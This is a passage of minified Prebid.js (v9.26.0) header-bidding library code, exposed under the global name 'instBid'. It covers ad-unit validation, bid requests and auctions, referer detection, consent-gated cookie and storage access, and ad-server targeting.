x=(0,r.m)(),{triggerUserSyncs:q}=v.zt,{ADD_AD_UNITS:W,REQUEST_BIDS:P,SET_TARGETING:M}=d.qY,G={bidWon:function(e){if(!A.n.getBidsRequested().map((e=>e.bids.map((e=>e.adUnitCode)))).reduce(i.flatten).filter(i.uniques).includes(e))return void(0,i.logError)('The "'+e+'" placement is not defined.');return!0}};function F(e,t){let n=[];return(0,i.isArray)(e)&&(t?e.length===t:e.length>0)&&(e.every((e=>(0,i.isArrayOfNums)(e,2)))?n=e:(0,i.isArrayOfNums)(e,2)&&n.push(e)),n}function L(e,t){const n=(0,o.A)(e,`ortb2Imp.${t}`),r=(0,o.A)(e,`mediaTypes.${t}`);if(!n&&!r)return;const a={[N.G_]:$.Zy,[N.D4]:j}[t];a&&[...a].forEach((n=>{let[r,a]=n;const d=(0,o.A)(e,`mediaTypes.${t}.${r}`),c=(0,o.A)(e,`ortb2Imp.${t}.${r}`);null==d&&null==c||(null==d?(0,s.J)(e,`mediaTypes.${t}.${r}`,c):null==c?(0,s.J)(e,`ortb2Imp.${t}.${r}`,d):((0,i.logWarn)(`adUnit ${e.code}: specifies conflicting ortb2Imp.${t}.${r} and mediaTypes.${t}.${r}, the latter will be ignored`,e),(0,s.J)(e,`mediaTypes.${t}.${r}`,c)))}))}function z(e){const t=(0,i.deepClone)(e),n=t.mediaTypes.banner,r=F(n.sizes);return r.length>0?(n.sizes=r,t.sizes=r):((0,i.logError)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),L(t,"banner"),t}function H(e){const t=(0,i.deepClone)(e),n=t.mediaTypes.video;if(n.playerSize){let e="number"==typeof n.playerSize[0]?2:1;const r=F(n.playerSize,e);r.length>0?(2===e&&(0,i.logInfo)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),n.playerSize=r,t.sizes=r):((0,i.logError)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return(0,$.aP)(t),L(t,"video"),t}function V(e){function t(t){return(0,i.logError)(`Error in adUnit "${e.code}": ${t}. Removing native request from ad unit`,e),delete r.mediaTypes.native,r}function n(e){for(const t of["sendTargetingKeys","types"])if(o.hasOwnProperty(t)){const n=e(t);if(n)return n}}const r=(0,i.deepClone)(e),o=r.mediaTypes.native;if(o.ortb){if(o.ortb.assets?.some((e=>!(0,i.isNumber)(e.id)||e.id<0||e.id%1!=0)))return t("native asset ID must be a nonnegative integer");if(n((e=>t(`ORTB native requests cannot specify "${e}"`))))return r;const e=Object.keys(d.x5).filter((e=>d.x5[e].includes("hb_native_"))),s=Object.keys(o).filter((t=>e.includes(t)));s.length>0&&((0,i.logError)(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${s} keys from request.`),s.forEach((e=>delete r.mediaTypes.native[e])))}else n((e=>`mediaTypes.native.${e} is deprecated, consider using native ORTB instead`));return o.image&&o.image.sizes&&!Array.isArray(o.image.sizes)&&((0,i.logError)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete r.mediaTypes.native.image.sizes),o.image&&o.image.aspect_ratios&&!Array.isArray(o.image.aspect_ratios)&&((0,i.logError)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete r.mediaTypes.native.image.aspect_ratios),o.icon&&o.icon.sizes&&!Array.isArray(o.icon.sizes)&&((0,i.logError)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete r.mediaTypes.native.icon.sizes),r}function K(e,t){let n=e?.mediaTypes?.[t]?.pos;if(!(0,i.isNumber)(n)||isNaN(n)||!isFinite(n)){let n=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`;(0,i.logWarn)(n),delete e.mediaTypes[t].pos}return e}function J(e){const t=t=>`adUnit.code '${e.code}' ${t}`,n=e.mediaTypes,r=e.bids;return null==r||(0,i.isArray)(r)?null==r&&null==e.ortb2Imp?((0,i.logError)(t("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):n&&0!==Object.keys(n).length?(null==e.ortb2Imp||null!=r&&0!==r.length||(e.bids=[{bidder:null}],(0,i.logMessage)(t("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),e):((0,i.logError)(t("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,i.logError)(t("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}(0,w.L6)(),x.bidderSettings=x.bidderSettings||{},x.libLoaded=!0,x.version="v9.26.0",(0,i.logInfo)("Prebid.js v9.26.0 loaded"),x.installedModules=x.installedModules||[],x.adUnits=x.adUnits||[],x.triggerUserSyncs=q;const Y={validateAdUnit:J,validateBannerMediaType:z,validateSizes:F};Object.assign(Y,{validateNativeMediaType:V}),Object.assign(Y,{validateVideoMediaType:H});const X=(0,T.A_)("sync",(function(e){const t=[];return e.forEach((e=>{if(null==(e=J(e)))return;const n=e.mediaTypes;let r,i,o;n.banner&&(r=z(e),n.banner.hasOwnProperty("pos")&&(r=K(r,"banner"))),n.video&&(i=H(r||e),n.video.hasOwnProperty("pos")&&(i=K(i,"video"))),n.native&&(o=V(i||(r||e)));const s=Object.assign({},r,i,o);t.push(s)})),t}),"checkAdUnitSetup");function Q(e){const t=A.n[e]().filter((e=>A.n.getAdUnitCodes().includes(e.adUnitCode))),n=A.n.getLastAuctionId();return t.map((e=>e.adUnitCode)).filter(i.uniques).map((e=>t.filter((t=>t.auctionId===n&&t.adUnitCode===e)))).filter((e=>e&&e[0]&&e[0].adUnitCode)).map((e=>({[e[0].adUnitCode]:{bids:e}}))).reduce(((e,t)=>Object.assign(e,t)),{})}x.getAdserverTargetingForAdUnitCodeStr=function(e){if((0,i.logInfo)("Invoking instBid.getAdserverTargetingForAdUnitCodeStr",arguments),e){var t=x.getAdserverTargetingForAdUnitCode(e);return(0,i.transformAdServerTargetingObj)(t)}(0,i.logMessage)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},x.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e){const t=A.n.getAllBidsForAdUnitCode(e).filter(I.Yl);return t.length?t.reduce(_.Vk):{}}(0,i.logMessage)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},x.getAdserverTargetingForAdUnitCode=function(e){return x.getAdserverTargeting(e)[e]},x.getAdserverTargeting=function(e){return(0,i.logInfo)("Invoking instBid.getAdserverTargeting",arguments),I.iS.getAllTargeting(e)},x.getConsentMetadata=function(){return(0,i.logInfo)("Invoking instBid.getConsentMetadata"),U.SL.getConsentMeta()},x.getNoBids=function(){return(0,i.logInfo)("Invoking instBid.getNoBids",arguments),Q("getNoBids")},x.getNoBidsForAdUnitCode=function(e){return{bids:A.n.getNoBids().filter((t=>t.adUnitCode===e))}},x.getBidResponses=function(){return(0,i.logInfo)("Invoking instBid.getBidResponses",arguments),Q("getBidsReceived")},x.getBidResponsesForAdUnitCode=function(e){return{bids:A.n.getBidsReceived().filter((t=>t.adUnitCode===e))}},x.setTargetingForGPTAsync=function(e,t){(0,i.logInfo)("Invoking instBid.setTargetingForGPTAsync",arguments),(0,i.isGptPubadsDefined)()?I.iS.setTargetingForGPT(e,t):(0,i.logError)("window.googletag is not defined on the page")},x.setTargetingForAst=function(e){(0,i.logInfo)("Invoking instBid.setTargetingForAn",arguments),I.iS.isApntagDefined()?(I.iS.setTargetingForAst(e),O.emit(M,I.iS.getAllTargeting())):(0,i.logError)("window.apntag is not defined on the page")},x.renderAd=(0,T.A_)("async",(function(e,t,n){(0,i.logInfo)("Invoking instBid.renderAd",arguments),(0,i.logMessage)("Calling renderAd with adId :"+t),(0,l.BS)(e,t,n)})),x.removeAdUnit=function(e){if((0,i.logInfo)("Invoking instBid.removeAdUnit",arguments),!e)return void(x.adUnits=[]);let t;t=(0,i.isArray)(e)?e:[e],t.forEach((e=>{for(let t=x.adUnits.length-1;t>=0;t--)x.adUnits[t].code===e&&x.adUnits.splice(t,1)}))},x.requestBids=function(){const e=(0,T.A_)("async",(function(){let{bidsBackHandler:e,timeout:t,adUnits:n,adUnitCodes:r,labels:o,auctionId:s,ttlBuffer:a,ortb2:d,metrics:l,defer:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};O.emit(P);const g=t||E.$W.getConfig("bidderTimeout");(0,i.logInfo)("Invoking instBid.requestBids",arguments),null==r||Array.isArray(r)||(r=[r]),r&&r.length?n=n.filter((e=>(0,c.mK)(r,e.code))):r=n&&n.map((e=>e.code)),r=r.filter(i.uniques);const f={global:(0,i.mergeDeep)({},E.$W.getAnyConfig("ortb2")||{},d||{}),bidder:Object.fromEntries(Object.entries(E.$W.getBidderConfig()).map((e=>{let[t,n]=e;return[t,(0,i.deepClone)(n.ortb2)]})).filter((e=>{let[t,n]=e;return null!=n})))};return(0,D.w)(k.k.resolve(f.global)).then((t=>(f.global=t,Z({bidsBackHandler:e,timeout:g,adUnits:n,adUnitCodes:r,labels:o,auctionId:s,ttlBuffer:a,ortb2Fragments:f,metrics:l,defer:u}))))}),"requestBids");return(0,T.Y6)(e,(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.adUnits||x.adUnits;return t.adUnits=(0,i.isArray)(n)?n.slice():[n],t.metrics=(0,R.K7)(),t.metrics.checkpoint("requestBids"),t.defer=(0,k.v)({promiseFactory:e=>new Promise(e)}),e.call(this,t),t.defer.promise}))}();const Z=(0,T.A_)("async",(function(){let{bidsBackHandler:e,timeout:t,adUnits:n,ttlBuffer:r,adUnitCodes:o,labels:a,auctionId:d,ortb2Fragments:l,metrics:u,defer:g}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const f=(0,S.pX)(E.$W.getConfig("s2sConfig")||[]);function p(t,n,r){if("function"==typeof e)try{e(t,n,r)}catch(e){(0,i.logError)("Error executing bidsBackHandler",null,e)}g.resolve({bids:t,timedOut:n,auctionId:r})}!function(e){e.forEach((e=>(0,$.V0)(e)))}(n),n=(0,R.BO)(u).measureTime("requestBids.validate",(()=>X(n)));const m={};if(n.forEach((e=>{const t=Object.keys(e.mediaTypes||{banner:"banner"}),n=e.bids.map((e=>e.bidder)),o=S.Ay.bidderRegistry,s=n.filter((e=>!f.has(e)));e.adUnitId=(0,i.generateUUID)();const a=e.ortb2Imp?.ext?.tid;a&&(m.hasOwnProperty(e.code)?(0,i.logWarn)(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${e.code}'`):m[e.code]=a),null==r||e.hasOwnProperty("ttlBuffer")||(e.ttlBuffer=r),s.forEach((n=>{const r=o[n],s=r&&r.getSpec&&r.getSpec(),a=s&&s.supportedMediaTypes||["banner"];t.some((e=>(0,c.mK)(a,e)))||((0,i.logWarn)((0,i.unsupportedBidderMessage)(e,n)),e.bids=e.bids.filter((e=>e.bidder!==n)))}))})),n&&0!==n.length){n.forEach((e=>{const t=e.ortb2Imp?.ext?.tid||m[e.code]||(0,i.generateUUID)();m.hasOwnProperty(e.code)||(m[e.code]=t),e.transactionId=t,(0,s.J)(e,"ortb2Imp.ext.tid",t)}));const e=A.n.createAuction({adUnits:n,adUnitCodes:o,callback:p,cbTimeout:t,labels:a,auctionId:d,ortb2Fragments:l,metrics:u});let r=n.length;r>15&&(0,i.logInfo)(`Current auction ${e.getAuctionId()} contains ${r} adUnits.`,n),o.forEach((t=>I.iS.setLatestAuctionForAdUnit(t,e.getAuctionId()))),e.callBids()}else(0,i.logMessage)("No adUnits configured. No bids requested."),p()}),"startAuction");x.requestBids.before((function(e,t){function n(e){for(var t;t=e.shift();)t()}n(B.s0),n(ee),e.call(this,t)}),49),x.addAdUnits=function(e){(0,i.logInfo)("Invoking instBid.addAdUnits",arguments),x.adUnits.push.apply(x.adUnits,(0,i.isArray)(e)?e:[e]),O.emit(W)},x.onEvent=function(e,t,n){(0,i.logInfo)("Invoking instBid.onEvent",arguments),(0,i.isFn)(t)?!n||G[e].call(null,n)?O.on(e,t,n):(0,i.logError)('The id provided is not valid for event "'+e+'" and no handler was set.'):(0,i.logError)('The event handler provided is not a function and was not set on event "'+e+'".')},x.offEvent=function(e,t,n){(0,i.logInfo)("Invoking instBid.offEvent",arguments),n&&!G[e].call(null,n)||O.off(e,t,n)},x.getEvents=function(){return(0,i.logInfo)("Invoking instBid.getEvents"),O.getEvents()},x.registerBidAdapter=function(e,t){(0,i.logInfo)("Invoking instBid.registerBidAdapter",arguments);try{S.Ay.registerBidAdapter(e(),t)}catch(e){(0,i.logError)("Error registering bidder adapter : "+e.message)}},x.registerAnalyticsAdapter=function(e){(0,i.logInfo)("Invoking instBid.registerAnalyticsAdapter",arguments);try{S.Ay.registerAnalyticsAdapter(e)}catch(e){(0,i.logError)("Error registering analytics adapter : "+e.message)}},x.createBid=function(e){return(0,i.logInfo)("Invoking instBid.createBid",arguments),(0,C.O)(e)};const ee=[],te=(0,T.A_)("async",(function(e){e&&!(0,i.isEmpty)(e)?((0,i.logInfo)("Invoking instBid.enableAnalytics for: ",e),S.Ay.enableAnalytics(e)):(0,i.logError)("instBid.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");function ne(e){if("function"==typeof e)try{e.call()}catch(e){(0,i.logError)("Error processing command :",e.message,e.stack)}else(0,i.logError)("Commands written into instBid.cmd.push must be wrapped in a function")}function re(e){e.forEach((function(e){if(void 0===e.called)try{e.call(),e.called=!0}catch(e){(0,i.logError)("Error processing command :","prebid.js",e)}}))}x.enableAnalytics=function(e){ee.push(te.bind(this,e))},x.aliasBidder=function(e,t,n){(0,i.logInfo)("Invoking instBid.aliasBidder",arguments),e&&t?S.Ay.aliasBidAdapter(e,t,n):(0,i.logError)("bidderCode and alias must be passed as arguments","instBid.aliasBidder")},x.aliasRegistry=S.Ay.aliasRegistry,E.$W.getConfig("aliasRegistry",(e=>{"private"===e.aliasRegistry&&delete x.aliasRegistry})),x.getAllWinningBids=function(){return A.n.getAllWinningBids()},x.getAllPrebidWinningBids=function(){return A.n.getBidsReceived().filter((e=>e.status===d.tl.BID_TARGETING_SET))},x.getHighestCpmBids=function(e){return I.iS.getWinningBids(e)},x.clearAllAuctions=function(){A.n.clearAllAuctions()},x.markWinningBidAsUsed=function(e){let t,{adId:n,adUnitCode:r,analytics:o=!1}=e;r&&null==n?t=I.iS.getWinningBids(r):n?t=A.n.getBidsReceived().filter((e=>e.adId===n)):(0,i.logWarn)("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(o?(0,l.n6)(t[0]):A.n.addWinningBid(t[0]),(0,l.qn)(t[0]))},x.getConfig=E.$W.getAnyConfig,x.readConfig=E.$W.readAnyConfig,x.mergeConfig=E.$W.mergeConfig,x.mergeBidderConfig=E.$W.mergeBidderConfig,x.setConfig=E.$W.setConfig,x.setBidderConfig=E.$W.setBidderConfig,x.que.push((()=>b())),x.processQueue=function(){x.que.push=x.cmd.push=ne,(0,l.XO)(),T.A_.ready(),re(x.que),re(x.cmd)},x.triggerBilling=e=>{let{adId:t,adUnitCode:n}=e;A.n.getAllWinningBids().filter((e=>e.adId===t||null==t&&e.adUnitCode===n)).forEach((e=>{S.Ay.triggerBilling(e),(0,l.vB)(e)}))}},7873:(e,t,n)=>{n.d(t,{E:()=>s,m:()=>o});const r=window,i=r.instBid=r.instBid||{};function o(){return i}function s(e){i.installedModules.push(e)}i.cmd=i.cmd||[],i.que=i.que||[],r===window&&(r._pbjsGlobals=r._pbjsGlobals||[],r._pbjsGlobals.push("instBid"))},27934:(e,t,n)=>{n.d(t,{EN:()=>d,gR:()=>s});var r=n(43272),i=n(91069);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;if(!e)return e;if(/\w+:\/\//.exec(e))return e;let n=t.location.protocol;try{n=t.top.location.protocol}catch(e){}return/^\/\//.exec(e)?n+e:`${n}//${e}`}function s(e){let{noLeadingWww:t=!1,noPort:n=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{e=new URL(o(e))}catch(e){return}return e=n?e.hostname:e.host,t&&e.startsWith("www.")&&(e=e.substring(4)),e}function a(e){try{const t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}const d=function(e){let t,n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return i.top!==i?e:function(){const o=a(i.document),s=i.location.href;return t===o&&s===n||(t=o,n=s,r=e()),r}}((c=window,function(){const e=[],t=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(c),n=r.$W.getConfig("maxNestedIframes");let d,l,u,g,f=!1,p=0,m=!1,h=!1,b=!1;do{const n=d,r=h;let o,s=!1,g=null;h=!1,d=d?d.parent:c;try{o=d.location.href||null}catch(e){s=!0}if(s)if(r){const e=n.context;try{g=e.sourceUrl,l=g,b=!0,m=!0,d===c.top&&(f=!0),e.canonicalUrl&&(u=e.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{const e=n.document.referrer;e&&(g=e,d===c.top&&(f=!0))}catch(e){}!g&&t&&t[p-1]&&(g=t[p-1],d===c.top&&(b=!0)),g&&!m&&(l=g)}else{if(o&&(g=o,l=g,m=!1,d===c.top)){f=!0;const e=a(d.document);e&&(u=e)}d.context&&d.context.sourceUrl&&(h=!0)}e.push(g),p++}while(d!==c.top&&p<n);e.reverse();try{g=c.top.document.referrer}catch(e){}const y=f||b?l:null,v=r.$W.getConfig("pageUrl")||u||null;let E=r.$W.getConfig("pageUrl")||y||o(v,c);return y&&y.indexOf("?")>-1&&-1===E.indexOf("?")&&(E=`${E}${y.substring(y.indexOf("?"))}`),{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,topmostLocation:l||null,location:y,canonicalUrl:v,page:E,domain:s(E)||null,ref:g||null,legacy:{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,referer:l||null,canonicalUrl:v}}}));var c},12938:(e,t,n)=>{n.d(t,{CK:()=>b,X0:()=>f,qk:()=>g,s0:()=>p,vM:()=>h});var r=n(91069),i=n(12693),o=n(45569),s=n(95139),a=n(2604),d=n(76811),c=n(43272),l=n(11445),u=n(83441);const g="html5",f="cookie";let p=[];function m(){let{moduleName:e,moduleType:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isAllowed:n=s.io}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};function i(r,i){let s=e;const g=c.$W.getCurrentBidder();g&&t===o.tW&&l.Ay.aliasRegistry[g]===e&&(s=g);return r({valid:n(d.Ue,(0,u.s)(t,s,{[a.Zw]:i}))})}function m(e,t,n){if(!n||"function"!=typeof n)return i(e,t);p.push((function(){let r=i(e,t);n(r)}))}function h(e){const t=e.charAt(0).toUpperCase()+e.substring(1),n=()=>window[e],i=function(t){return m((function(t){if(t&&t.valid)try{return!!n()}catch(t){(0,r.logError)(`${e} api disabled`)}return!1}),g,t)};return{[`has${t}`]:i,[`${e}IsEnabled`]:e=>m((function(e){if(e&&e.valid)try{return n().setItem("prebid.cookieTest","1"),"1"===n().getItem("prebid.cookieTest")}catch(e){}finally{try{n().removeItem("prebid.cookieTest")}catch(e){}}return!1}),g,e),[`setDataIn${t}`]:(e,t,r)=>m((function(r){r&&r.valid&&i()&&n().setItem(e,t)}),g,r),[`getDataFrom${t}`]:(e,t)=>m((function(t){return t&&t.valid&&i()?n().getItem(e):null}),g,t),[`removeDataFrom${t}`]:(e,t)=>m((function(t){t&&t.valid&&i()&&n().removeItem(e)}),g,t)}}return{setCookie:function(e,t,n,r,i,o){return m((function(o){if(o&&o.valid){const o=i&&""!==i?` ;domain=${encodeURIComponent(i)}`:"",s=n&&""!==n?` ;expires=${n}`:"",a=null!=r&&"none"==r.toLowerCase()?"; Secure":"";document.cookie=`${e}=${encodeURIComponent(t)}${s}; path=/${o}${r?`; SameSite=${r}`:""}${a}`}}),f,o)},getCookie:function(e,t){return m((function(t){if(t&&t.valid){let t=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return t?decodeURIComponent(t[2]):null}return null}),f,t)},cookiesAreEnabled:function(e){return m((function(e){return!(!e||!e.valid)&&(0,r.checkCookieSupport)()}),f,e)},...h("localStorage"),...h("sessionStorage"),findSimilarCookies:function(e,t){return m((function(t){if(t&&t.valid){const t=[];if((0,r.hasDeviceAccess)()){const n=document.cookie.split(";");for(;n.length;){const r=n.pop();let i=r.indexOf("=");i=i<0?r.length:i;decodeURIComponent(r.slice(0,i).replace(/^\s+/,"")).indexOf(e)>=0&&t.push(decodeURIComponent(r.slice(i+1)))}}return t}}),f,t)}}}function h(){let{moduleType:e,moduleName:t,bidderCode:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return n?((e&&e!==o.tW||t)&&r(),e=o.tW,t=n):t&&e||r(),m({moduleType:e,moduleName:t})}function b(e){return m({moduleName:e,moduleType:o.tp})}(0,s.qB)(d.Ue,"deviceAccess config",(function(){if(!(0,r.hasDeviceAccess)())return{allow:!1}})),(0,s.qB)(d.Ue,"bidderSettings.*.storageAllowed",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.u;if(e[a.Dk]!==o.tW)return;let n=t.get(e[a.q7],"storageAllowed");if(n&&!0!==n){const t=e[a.Zw];n=Array.isArray(n)?n.some((e=>e===t)):n===t}else n=!!n;return n?void 0:{allow:n}}))},97779:(e,t,n)=>{n.d(t,{Jp:()=>C,ME:()=>w,Yl:()=>T,iS:()=>S,m2:()=>B,uW:()=>I});var r=n(67314),i=n(27863),o=n(12693),s=n(43272),a=n(78969),d=n(75023),c=n(16833),l=n(71371),u=n(12449),g=n(15901),f=n(91069),p=n(70433),m=n(12713),h=[];const b=20,y="targetingControls.allowTargetingKeys",v="targetingControls.addTargetingKeys",E=`Only one of "${y}" or "${v}" can be set`,A=Object.keys(a.xS).map((e=>a.xS[e]));let I={isActualBid:e=>e.getStatusCode()===a.XQ.GOOD,isBidNotExpired:e=>e.responseTimestamp+1e3*(0,i.cT)(e)>(0,f.timestamp)(),isUnusedBid:e=>e&&(e.status&&!(0,g.mK)([a.tl.RENDERED],e.status)||!e.status)};function T(e){return!Object.values(I).some((t=>!t(e)))}const w=(0,c.A_)("sync",(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:f.sortByHighestCpm;if(!r){const r=[],o=s.$W.getConfig("sendBidsControl.dealPrioritization");let a=(0,f.groupBy)(e,"adUnitCode");return Object.keys(a).forEach((e=>{let s=[],d=(0,f.groupBy)(a[e],"bidderCode");Object.keys(d).forEach((e=>{s.push(d[e].reduce(t))})),n?(s=o?s.sort(C(!0)):s.sort(((e,t)=>t.cpm-e.cpm)),r.push(...s.slice(0,n))):(s=s.sort(i),r.push(...s))})),r}return e}));function C(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(t,n){return void 0!==t.adserverTargeting.hb_deal&&void 0===n.adserverTargeting.hb_deal?-1:void 0===t.adserverTargeting.hb_deal&&void 0!==n.adserverTargeting.hb_deal?1:e?n.cpm-t.cpm:n.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}function B(e,t){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>window.googletag.pubads().getSlots())().reduce(((e,n)=>{const r=(0,f.isFn)(t)&&t(n);return Object.keys(e).filter((0,f.isFn)(r)?r:(0,f.isAdUnitCodeMatchingSlot)(n)).forEach((t=>e[t].push(n))),e}),Object.fromEntries(e.map((e=>[e,[]]))))}const S=function(e){let t={},n={};function r(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=A.concat(u.Nh),i=s.$W.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),o=i?i.map((e=>a.xS[e])):r;return e.reduce(((e,i)=>{if(t||n&&i.dealId){const t=function(e,t){return t.reduce(((t,n)=>(e.adserverTargeting[n]&&t.push({[`${n}_${e.bidderCode}`.substring(0,20)]:[e.adserverTargeting[n]]}),t)),[])}(i,r.filter((e=>void 0!==i.adserverTargeting[e]&&(n||-1!==o.indexOf(e)))));t&&e.push({[i.adUnitCode]:t})}return e}),[])}function i(t){return"string"==typeof t?[t]:(0,f.isArray)(t)?t:e.getAdUnitCodes()||[]}function I(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m.Bq,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,i=e.getBidsReceived().reduce(((e,t)=>{const r=s.$W.getConfig("useBidCache"),i=s.$W.getConfig("bidCacheFilterFunction"),o=n[t.adUnitCode]===t.auctionId,a=!(r&&!o&&"function"==typeof i)||!!i(t);return(r||o)&&a&&(0,p.A)(t,"video.context")!==l.LM&&T(t)&&(t.latestTargetedAuctionId=n[t.adUnitCode],e.push(t)),e}),[]);return w(i,t,void 0,void 0,void 0,r)}function S(){return e.getStandardBidderAdServerTargeting().map((e=>e.key)).concat(A).filter(f.uniques)}return t.setLatestAuctionForAdUnit=function(e,t){n[e]=t},t.resetPresetTargeting=function(e,t){if((0,f.isGptPubadsDefined)()){const n=i(e);Object.values(B(n,t)).forEach((e=>{e.forEach((e=>{!function(e){h.forEach((t=>{e.getTargeting(t)&&e.clearTargeting(t)}))}(e)}))}))}},t.resetPresetTargetingAST=function(e){i(e).forEach((function(e){const t=window.apntag.getTag(e);if(t&&t.keywords){const n=Object.keys(t.keywords),r={};n.forEach((e=>{(0,g.mK)(h,e.toLowerCase())||(r[e]=t.keywords[e])})),window.apntag.modifyTag(e,{keywords:r})}}))},t.getAllTargeting=function(t,n,d){let c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m.Vk,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:f.sortByHighestCpm;d||=I(c,l);const A=i(t),T=s.$W.getConfig("enableSendAllBids"),B=s.$W.getConfig("sendBidsControl.bidLimit"),O=T&&(n||B)||0,{customKeysByUnit:R,filteredBids:k}=function(e,t){const n=[],r={},i=s.$W.getConfig("targetingControls.alwaysIncludeDeals");return t.forEach((t=>{const s=(0,g.mK)(e,t.adUnitCode),a=!0===o.u.get(t.bidderCode,"allowZeroCpmBids")?t.cpm>=0:t.cpm>0,d=i&&t.dealId;s&&(d||a)&&(n.push(t),Object.keys(t.adserverTargeting).filter(function(){let e=S();e=e.concat(u.Nh);return function(t){return-1===e.indexOf(t)}}()).forEach((e=>{const n=e.substring(0,b),i=r[t.adUnitCode]||{},o=[t.adserverTargeting[e]];i[n]?i[n]=i[n].concat(o).filter(f.uniques):i[n]=o,r[t.adUnitCode]=i})))})),{filteredBids:n,customKeysByUnit:r}}(A,d);let D=function(t,n){const i=function(e){let t=[],n=e.reduce(((e,n)=>((0,g.mK)(t,n.adUnitCode)||(e.push(n),t.push(n.adUnitCode)),e)),[]),r=S();return n=n.map((e=>({[e.adUnitCode]:Object.keys(e.adserverTargeting).filter((t=>void 0===e.sendStandardTargeting||e.sendStandardTargeting||-1===r.indexOf(t))).reduce(((t,n)=>{const r=[e.adserverTargeting[n]],i={[n.substring(0,b)]:r};if(n===a.xS.DEAL){const o=`${n}_${e.bidderCode}`.substring(0,b),s={[o]:r};return[...t,i,s]}return[...t,i]}),[])}))),n}(t).concat(function(e,t){return e.reduce(((e,n)=>{const r=Object.assign({},n),i=t[r.adUnitCode],o=[];return i&&Object.keys(i).forEach((e=>{e&&i[e]&&o.push({[e]:i[e]})})),e.push({[r.adUnitCode]:o}),e}),[])}(t,n)).concat(function(e){const t=s.$W.getConfig("targetingControls.alwaysIncludeDeals");return r(e,s.$W.getConfig("enableSendAllBids"),t)}(t)).concat(function(){function t(e){return(0,p.A)(e,a.iD.ADSERVER_TARGETING)}function n(e){const n=t(e);return Object.keys(n).map((function(e){return(0,f.isStr)(n[e])&&(n[e]=n[e].split(",").map((e=>e.trim()))),(0,f.isArray)(n[e])||(n[e]=[n[e]]),{[e]:n[e]}}))}return e.getAdUnits().filter((e=>t(e))).reduce(((e,t)=>{const r=n(t);return r&&e.push({[t.code]:r}),e}),[])}());return i.forEach((e=>{!function(e){Object.keys(e).forEach((t=>{e[t].forEach((e=>{const t=Object.keys(e);-1===h.indexOf(t[0])&&(h=t.concat(h))}))}))}(e)})),i}(w(k,c,O,void 0,l),R);const U=Object.keys(Object.assign({},a.Zh,a.x5));let _=s.$W.getConfig(y);const $=s.$W.getConfig(v);if(null!=$&&null!=_)throw new Error(E);_=null!=$?U.concat($):_||U,Array.isArray(_)&&_.length>0&&(D=function(e,t){const n=Object.assign({},a.xS,a.x5),r=Object.keys(n),i={};(0,f.logInfo)(`allowTargetingKeys - allowed keys [ ${t.map((e=>n[e])).join(", ")} ]`),e.map((e=>{const o=Object.keys(e)[0],s=e[o].filter((e=>{const o=Object.keys(e)[0],s=0===r.filter((e=>0===o.indexOf(n[e]))).length||(0,g.I6)(t,(e=>{const t=n[e];return 0===o.indexOf(t)}));return i[o]=!s,s}));e[o]=s}));const o=Object.keys(i).filter((e=>i[e]));return(0,f.logInfo)(`allowTargetingKeys - removed keys [ ${o.join(", ")} ]`),e.filter((e=>e[Object.keys(e)[0]].length>0))}(D,_)),D=function(e){let 